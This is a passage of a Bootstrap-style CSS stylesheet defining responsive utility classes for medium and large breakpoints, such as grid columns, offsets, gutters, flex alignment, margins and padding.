  .p-md-2 {
    padding: 10px;
  }

  .p-md-3 {
    padding: 15px;
  }

  .p-md-4 {
    padding: 20px;
  }

  .p-md-5 {
    padding: 25px;
  }

  .p-md-6 {
    padding: 30px;
  }

  .p-md-7 {
    padding: 35px;
  }

  .p-md-8 {
    padding: 40px;
  }

  .p-md-9 {
    padding: 45px;
  }

  .p-md-10 {
    padding: 50px;
  }

  .px-md-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-md-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-md-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-md-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-md-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-md-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-md-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-md-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-md-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-md-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-md-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-md-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-md-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-md-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-md-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-md-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-md-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-md-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-md-0 {
    padding-top: 0;
  }

  .pt-md-1 {
    padding-top: 5px;
  }

  .pt-md-2 {
    padding-top: 10px;
  }

  .pt-md-3 {
    padding-top: 15px;
  }

  .pt-md-4 {
    padding-top: 20px;
  }

  .pt-md-5 {
    padding-top: 25px;
  }

  .pt-md-6 {
    padding-top: 30px;
  }

  .pt-md-7 {
    padding-top: 35px;
  }

  .pt-md-8 {
    padding-top: 40px;
  }

  .pt-md-9 {
    padding-top: 45px;
  }

  .pt-md-10 {
    padding-top: 50px;
  }

  .pr-md-0 {
    padding-right: 0;
  }

  .pr-md-1 {
    padding-right: 5px;
  }

  .pr-md-2 {
    padding-right: 10px;
  }

  .pr-md-3 {
    padding-right: 15px;
  }

  .pr-md-4 {
    padding-right: 20px;
  }

  .pr-md-5 {
    padding-right: 25px;
  }

  .pr-md-6 {
    padding-right: 30px;
  }

  .pr-md-7 {
    padding-right: 35px;
  }

  .pr-md-8 {
    padding-right: 40px;
  }

  .pr-md-9 {
    padding-right: 45px;
  }

  .pr-md-10 {
    padding-right: 50px;
  }

  .pb-md-0 {
    padding-bottom: 0;
  }

  .pb-md-1 {
    padding-bottom: 5px;
  }

  .pb-md-2 {
    padding-bottom: 10px;
  }

  .pb-md-3 {
    padding-bottom: 15px;
  }

  .pb-md-4 {
    padding-bottom: 20px;
  }

  .pb-md-5 {
    padding-bottom: 25px;
  }

  .pb-md-6 {
    padding-bottom: 30px;
  }

  .pb-md-7 {
    padding-bottom: 35px;
  }

  .pb-md-8 {
    padding-bottom: 40px;
  }

  .pb-md-9 {
    padding-bottom: 45px;
  }

  .pb-md-10 {
    padding-bottom: 50px;
  }

  .pl-md-0 {
    padding-left: 0;
  }

  .pl-md-1 {
    padding-left: 5px;
  }

  .pl-md-2 {
    padding-left: 10px;
  }

  .pl-md-3 {
    padding-left: 15px;
  }

  .pl-md-4 {
    padding-left: 20px;
  }

  .pl-md-5 {
    padding-left: 25px;
  }

  .pl-md-6 {
    padding-left: 30px;
  }

  .pl-md-7 {
    padding-left: 35px;
  }

  .pl-md-8 {
    padding-left: 40px;
  }

  .pl-md-9 {
    padding-left: 45px;
  }

  .pl-md-10 {
    padding-left: 50px;
  }

  .text-md-left {
    text-align: left;
  }

  .text-md-right {
    text-align: right;
  }

  .text-md-center {
    text-align: center;
  }
}
@media (min-width: 992px) {
  .container-lg {
    max-width: 960px;
  }

  .container-md {
    max-width: 960px;
  }

  .container-sm {
    max-width: 960px;
  }

  .container {
    max-width: 960px;
  }

  .col-lg {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-lg-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }

  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }

  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }

  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }

  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }

  .g-lg-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-lg-0 {
    --bs-gutter-x: 0;
  }

  .gy-lg-0 {
    --bs-gutter-y: 0;
  }

  .g-lg-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-lg-1 {
    --bs-gutter-x: 5px;
  }

  .gy-lg-1 {
    --bs-gutter-y: 5px;
  }

  .g-lg-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-lg-2 {
    --bs-gutter-x: 10px;
  }

  .gy-lg-2 {
    --bs-gutter-y: 10px;
  }

  .g-lg-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-lg-3 {
    --bs-gutter-x: 15px;
  }

  .gy-lg-3 {
    --bs-gutter-y: 15px;
  }

  .g-lg-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-lg-4 {
    --bs-gutter-x: 20px;
  }

  .gy-lg-4 {
    --bs-gutter-y: 20px;
  }

  .g-lg-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-lg-5 {
    --bs-gutter-x: 25px;
  }

  .gy-lg-5 {
    --bs-gutter-y: 25px;
  }

  .g-lg-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-lg-6 {
    --bs-gutter-x: 30px;
  }

  .gy-lg-6 {
    --bs-gutter-y: 30px;
  }

  .g-lg-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-lg-7 {
    --bs-gutter-x: 35px;
  }

  .gy-lg-7 {
    --bs-gutter-y: 35px;
  }

  .g-lg-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-lg-8 {
    --bs-gutter-x: 40px;
  }

  .gy-lg-8 {
    --bs-gutter-y: 40px;
  }

  .g-lg-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-lg-9 {
    --bs-gutter-x: 45px;
  }

  .gy-lg-9 {
    --bs-gutter-y: 45px;
  }

  .g-lg-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-lg-10 {
    --bs-gutter-x: 50px;
  }

  .gy-lg-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-lg {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }

  .modal-lg {
    max-width: 800px;
  }

  .modal-xl {
    max-width: 800px;
  }

  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-lg-left {
    float: left;
  }

  .float-lg-right {
    float: right;
  }

  .float-lg-none {
    float: none;
  }

  .d-lg-inline {
    display: inline;
  }

  .d-lg-inline-block {
    display: inline-block;
  }

  .d-lg-block {
    display: block;
  }

  .d-lg-table {
    display: table;
  }

  .d-lg-table-row {
    display: table-row;
  }

  .d-lg-table-cell {
    display: table-cell;
  }

  .d-lg-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-lg-none {
    display: none;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-lg-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-lg-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-lg-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-lg-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-lg-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-lg-0 {
    margin: 0;
  }

  .m-lg-1 {
    margin: 5px;
  }

  .m-lg-2 {
    margin: 10px;
  }

  .m-lg-3 {
    margin: 15px;
  }

  .m-lg-4 {
    margin: 20px;
  }

  .m-lg-5 {
    margin: 25px;
  }

  .m-lg-6 {
    margin: 30px;
  }

  .m-lg-7 {
    margin: 35px;
  }

  .m-lg-8 {
    margin: 40px;
  }

  .m-lg-9 {
    margin: 45px;
  }

  .m-lg-10 {
    margin: 50px;
  }

  .m-lg-auto {
    margin: auto;
  }

  .mx-lg-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-lg-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-lg-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-lg-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-lg-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-lg-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-lg-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-lg-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-lg-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-lg-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-lg-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-lg-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-lg-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-lg-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-lg-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-lg-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-lg-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-lg-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-lg-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-lg-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-lg-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-lg-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-lg-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-lg-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-lg-0 {
    margin-top: 0;
  }

  .mt-lg-1 {
    margin-top: 5px;
  }

  .mt-lg-2 {
    margin-top: 10px;
  }

  .mt-lg-3 {
    margin-top: 15px;
  }

  .mt-lg-4 {
    margin-top: 20px;
  }

  .mt-lg-5 {
    margin-top: 25px;
  }

  .mt-lg-6 {
    margin-top: 30px;
  }

  .mt-lg-7 {
    margin-top: 35px;
  }

  .mt-lg-8 {
    margin-top: 40px;
  }

  .mt-lg-9 {
    margin-top: 45px;
  }

  .mt-lg-10 {
    margin-top: 50px;
  }

  .mt-lg-auto {
    margin-top: auto;
  }

  .mr-lg-0 {
    margin-right: 0;
  }

  .mr-lg-1 {
    margin-right: 5px;
  }

  .mr-lg-2 {
    margin-right: 10px;
  }

  .mr-lg-3 {
    margin-right: 15px;
  }

  .mr-lg-4 {
    margin-right: 20px;
  }

  .mr-lg-5 {
    margin-right: 25px;
  }

  .mr-lg-6 {
    margin-right: 30px;
  }

  .mr-lg-7 {
    margin-right: 35px;
  }

  .mr-lg-8 {
    margin-right: 40px;
  }

  .mr-lg-9 {
    margin-right: 45px;
  }

  .mr-lg-10 {
    margin-right: 50px;
  }

  .mr-lg-auto {
    margin-right: auto;
  }

  .mb-lg-0 {
    margin-bottom: 0;
  }

  .mb-lg-1 {
    margin-bottom: 5px;
  }

  .mb-lg-2 {
    margin-bottom: 10px;
  }

  .mb-lg-3 {
    margin-bottom: 15px;
  }

  .mb-lg-4 {
    margin-bottom: 20px;
  }

  .mb-lg-5 {
    margin-bottom: 25px;
  }

  .mb-lg-6 {
    margin-bottom: 30px;
  }

  .mb-lg-7 {
    margin-bottom: 35px;
  }

  .mb-lg-8 {
    margin-bottom: 40px;
  }

  .mb-lg-9 {
    margin-bottom: 45px;
  }

  .mb-lg-10 {
    margin-bottom: 50px;
  }

  .mb-lg-auto {
    margin-bottom: auto;
  }

  .ml-lg-0 {
    margin-left: 0;
  }

  .ml-lg-1 {
    margin-left: 5px;
  }

  .ml-lg-2 {
    margin-left: 10px;
  }

  .ml-lg-3 {
    margin-left: 15px;
  }

  .ml-lg-4 {
    margin-left: 20px;
  }

  .ml-lg-5 {
    margin-left: 25px;
  }

  .ml-lg-6 {
    margin-left: 30px;
  }

  .ml-lg-7 {
    margin-left: 35px;
  }

  .ml-lg-8 {
    margin-left: 40px;
  }

  .ml-lg-9 {
    margin-left: 45px;
  }

  .ml-lg-10 {
    margin-left: 50px;
  }

  .ml-lg-auto {
    margin-left: auto;
  }

  .m-lg-n1 {
    margin: -5px;
  }

  .m-lg-n2 {
    margin: -10px;
  }

  .m-lg-n3 {
    margin: -15px;
  }

  .m-lg-n4 {
    margin: -20px;
  }

  .m-lg-n5 {
    margin: -25px;
  }

  .m-lg-n6 {
    margin: -30px;
  }

  .m-lg-n7 {
    margin: -35px;
  }

  .m-lg-n8 {
    margin: -40px;
  }

  .m-lg-n9 {
    margin: -45px;
  }

  .m-lg-n10 {
    margin: -50px;
  }

  .mx-lg-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-lg-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-lg-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-lg-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-lg-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-lg-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-lg-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-lg-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-lg-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-lg-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-lg-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-lg-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-lg-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-lg-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-lg-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-lg-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-lg-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-lg-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-lg-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-lg-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-lg-n1 {
    margin-top: -5px;
  }

  .mt-lg-n2 {
    margin-top: -10px;
  }

  .mt-lg-n3 {
    margin-top: -15px;
  }

  .mt-lg-n4 {
    margin-top: -20px;
  }

  .mt-lg-n5 {
    margin-top: -25px;
  }

  .mt-lg-n6 {
    margin-top: -30px;
  }

  .mt-lg-n7 {
    margin-top: -35px;
  }

  .mt-lg-n8 {
    margin-top: -40px;
  }

  .mt-lg-n9 {
    margin-top: -45px;
  }

  .mt-lg-n10 {
    margin-top: -50px;
  }

  .mr-lg-n1 {
    margin-right: -5px;
  }

  .mr-lg-n2 {
    margin-right: -10px;
  }

  .mr-lg-n3 {
    margin-right: -15px;
  }

  .mr-lg-n4 {
    margin-right: -20px;
  }

  .mr-lg-n5 {
    margin-right: -25px;
  }

  .mr-lg-n6 {
    margin-right: -30px;
  }

  .mr-lg-n7 {
    margin-right: -35px;
  }

  .mr-lg-n8 {
    margin-right: -40px;
  }

  .mr-lg-n9 {
    margin-right: -45px;
  }

  .mr-lg-n10 {
    margin-right: -50px;
  }

  .mb-lg-n1 {
    margin-bottom: -5px;
  }

  .mb-lg-n2 {
    margin-bottom: -10px;
  }

  .mb-lg-n3 {
    margin-bottom: -15px;
  }

  .mb-lg-n4 {
    margin-bottom: -20px;
  }

  .mb-lg-n5 {
    margin-bottom: -25px;
  }

  .mb-lg-n6 {
    margin-bottom: -30px;
  }

  .mb-lg-n7 {
    margin-bottom: -35px;
  }

  .mb-lg-n8 {
    margin-bottom: -40px;
  }

  .mb-lg-n9 {
    margin-bottom: -45px;
  }

  .mb-lg-n10 {
    margin-bottom: -50px;
  }

  .ml-lg-n1 {
    margin-left: -5px;
  }

  .ml-lg-n2 {
    margin-left: -10px;
  }

  .ml-lg-n3 {
    margin-left: -15px;
  }

  .ml-lg-n4 {
    margin-left: -20px;
  }

  .ml-lg-n5 {
    margin-left: -25px;
  }

  .ml-lg-n6 {
    margin-left: -30px;
  }

  .ml-lg-n7 {
    margin-left: -35px;
  }

  .ml-lg-n8 {
    margin-left: -40px;
  }

  .ml-lg-n9 {
    margin-left: -45px;
  }

  .ml-lg-n10 {
    margin-left: -50px;
  }

  .p-lg-0 {
    padding: 0;
  }

  .p-lg-1 {
    padding: 5px;
  }

  .p-lg-2 {
    padding: 10px;
  }

  .p-lg-3 {
    padding: 15px;
  }

  .p-lg-4 {
    padding: 20px;
  }

  .p-lg-5 {
    padding: 25px;
  }

  .p-lg-6 {
    padding: 30px;
  }

  .p-lg-7 {
    padding: 35px;
  }

  .p-lg-8 {
    padding: 40px;
  }

  .p-lg-9 {
    padding: 45px;
  }

  .p-lg-10 {
    padding: 50px;
  }

  .px-lg-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-lg-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-lg-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-lg-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-lg-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-lg-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-lg-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-lg-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-lg-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-lg-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-lg-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-lg-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-lg-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-lg-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-lg-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-lg-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-lg-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-lg-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-lg-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-lg-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-lg-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-lg-0 {
    padding-top: 0;
  }

  .pt-lg-1 {
    padding-top: 5px;
  }

  .pt-lg-2 {
    padding-top: 10px;
  }

  .pt-lg-3 {
    padding-top: 15px;
  }

  .pt-lg-4 {
    padding-top: 20px;
  }

  .pt-lg-5 {
    padding-top: 25px;
  }

  .pt-lg-6 {
    padding-top: 30px;
  }

  .pt-lg-7 {
    padding-top: 35px;
  }

  .pt-lg-8 {
    padding-top: 40px;
  }

  .pt-lg-9 {
    padding-top: 45px;
  }

  .pt-lg-10 {
    padding-top: 50px;
  }

  .pr-lg-0 {
    padding-right: 0;
  }

  .pr-lg-1 {
    padding-right: 5px;
  }

  .pr-lg-2 {
    padding-right: 10px;
  }

  .pr-lg-3 {
    padding-right: 15px;
  }

  .pr-lg-4 {
    padding-right: 20px;
  }

  .pr-lg-5 {
    padding-right: 25px;
  }

  .pr-lg-6 {
    padding-right: 30px;
  }

  .pr-lg-7 {
    padding-right: 35px;
  }

  .pr-lg-8 {
    padding-right: 40px;
  }

  .pr-lg-9 {
    padding-right: 45px;
  }

  .pr-lg-10 {
    padding-right: 50px;
  }

  .pb-lg-0 {
    padding-bottom: 0;
  }

  .pb-lg-1 {
    padding-bottom: 5px;
  }

  .pb-lg-2 {
    padding-bottom: 10px;
  }

  .pb-lg-3 {
